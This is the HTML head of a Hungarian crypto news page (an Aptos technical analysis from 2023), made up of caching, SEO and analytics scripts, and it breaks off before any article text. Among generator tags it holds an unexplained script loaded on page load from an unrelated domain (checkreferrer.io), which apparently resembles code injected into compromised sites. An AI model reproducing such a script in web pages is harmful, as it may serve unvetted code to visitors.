

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kriptoworld.hu/aptos-technikai-elemzes-06-03/
body_size: 66734
content:
<!doctype html >
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <title>Aptos technikai elemzés 06.03. &ndash; Kriptoworld</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kriptoworld.hu/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Prémium csoportunk azt a célt tűzte maga elé, hogy segítsen a kriptopénz világának felfedezésében. Aptos technikai elemzés 06.03."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kriptoworld.hu/aptos-technikai-elemzes-06-03/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aptos technikai elemzés 06.03. &ndash; Kriptoworld" />
<meta property="og:description" content="Prémium csoportunk azt a célt tűzte maga elé, hogy segítsen a kriptopénz világának felfedezésében. Aptos technikai elemzés 06.03." />
<meta property="og:url" content="https://www.kriptoworld.hu/aptos-technikai-elemzes-06-03/" />
<meta property="og:site_name" content="Kriptoworld" />
<meta property="article:publisher" content="https://www.facebook.com/kriptoworld.hu/" />
<meta property="article:tag" content="altcoin" />
<meta property="article:tag" content="APT" />
<meta property="article:tag" content="Aptos" />
<meta property="article:tag" content="elemzések" />
<meta property="article:tag" content="prémium" />
<meta property="article:section" content="Altcoin" />
<meta property="fb:app_id" content="2326161117656845" />
<meta property="og:image" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos.jpg" />
<meta property="og:image:secure_url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Aptos a csúcson? Hogyan érheti el az árfolyam a 20 dollárt?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-03T08:04:09+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aptos technikai elemzés 06.03. &ndash; Kriptoworld" />
<meta name="twitter:description" content="Prémium csoportunk azt a célt tűzte maga elé, hogy segítsen a kriptopénz világának felfedezésében. Aptos technikai elemzés 06.03." />
<meta name="twitter:site" content="@kriptoworldhu" />
<meta name="twitter:creator" content="@kriptoworldhu" />
<meta name="twitter:image" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Kriptoworld" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="1 perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","@id":"https://www.kriptoworld.hu/#author","name":"M\u00e9sz\u00e1ros Andr\u00e1s","alternateName":"szerkeszt\u0151, elemz\u0151","description":"M\u00e9sz\u00e1ros Andr\u00e1s a Kriptoworld.hu alap\u00edt\u00f3 szerkeszt\u0151je \u00e9s vezet\u0151 elemz\u0151je. Szenved\u00e9lye a digit\u00e1lis p\u00e9nz\u00fcgyek vil\u00e1ga, t\u00f6bb mint 10 \u00e9ves tapasztalattal rendelkezik a kriptovalut\u00e1k ter\u00fclet\u00e9n.","url":"https://www.kriptoworld.hu/#author","homeLocation":{"@type":"Place","name":"Ajka"},"knowsLanguage":["Hungarian","English"],"alumniOf":{"@type":"EducationalOrganization","name":"fels\u0151fok\u00fa v\u00e9gzetts\u00e9g"}},"publisher":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},"inLanguage":"hu","copyrightYear":"2023","copyrightHolder":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]}},{"@type":"Organization","@id":"https://www.kriptoworld.hu/#organization","name":"Kriptoworld","sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},{"@type":"WebSite","@id":"https://www.kriptoworld.hu/#website","url":"https://www.kriptoworld.hu","name":"Kriptoworld","publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos.jpg","url":"https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos.jpg","width":"1920","height":"1200","caption":"Aptos a cs\u00facson? Hogyan \u00e9rheti el az \u00e1rfolyam a 20 doll\u00e1rt?","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.kriptoworld.hu/aptos-technikai-elemzes-06-03/#webpage","url":"https://www.kriptoworld.hu/aptos-technikai-elemzes-06-03/","name":"Aptos technikai elemz\u00e9s 06.03. &ndash; Kriptoworld","datePublished":"2023-06-03T08:04:09+02:00","dateModified":"2023-06-03T08:04:09+02:00","isPartOf":{"@id":"https://www.kriptoworld.hu/#website"},"primaryImageOfPage":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://www.kriptoworld.hu/aptos-technikai-elemzes-06-03/#author","name":"Kriptoworld","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","caption":"Kriptoworld","inLanguage":"hu"},"worksFor":{"@id":"https://www.kriptoworld.hu/#organization"}},{"@type":"NewsArticle","headline":"Aptos technikai elemz\u00e9s 06.03. &ndash; Kriptoworld","keywords":"Aptos","datePublished":"2023-06-03T08:04:09+02:00","dateModified":"2023-06-03T08:04:09+02:00","articleSection":"Altcoin, Elemz\u00e9sek, Kripto h\u00edrek, Pr\u00e9mium","author":{"@id":"https://www.kriptoworld.hu/aptos-technikai-elemzes-06-03/#author","name":"Kriptoworld"},"publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"description":"Pr\u00e9mium csoportunk azt a c\u00e9lt t\u0171zte maga el\u00e9, hogy seg\u00edtsen a kriptop\u00e9nz vil\u00e1g\u00e1nak felfedez\u00e9s\u00e9ben. Aptos technikai elemz\u00e9s 06.03.","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.kriptoworld.hu/#organization"},"name":"Aptos technikai elemz\u00e9s 06.03. &ndash; Kriptoworld","@id":"https://www.kriptoworld.hu/aptos-technikai-elemzes-06-03/#richSnippet","isPartOf":{"@id":"https://www.kriptoworld.hu/aptos-technikai-elemzes-06-03/#webpage"},"image":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.kriptoworld.hu/aptos-technikai-elemzes-06-03/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hírcsatorna" href="https://www.kriptoworld.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hozzászólás hírcsatorna" href="https://www.kriptoworld.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Faptos-technikai-elemzes-06-03%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Faptos-technikai-elemzes-06-03%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C300%2C500%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768513224' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768513224' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-69DQQP52B9" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kriptoworld.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-69DQQP52B9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kriptoworld.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kriptoworld.hu/wp-json/wp/v2/posts/50420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kriptoworld.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kriptoworld.hu/?p=50420' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<script type="rocketlazyloadscript" data-rocket-src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>

	<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KGJ2MJW');</script>
	<!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kriptoworld.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="5FKQ-PqyJEnT0tlU_SP015CUMK2Hat0MjZM5_PQeK_M"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.kriptoworld.hu/?local_ga_js=a9365cff463ed598d09006ff65d279b0" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-69DQQP52B9', {'anonymize_ip': true} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
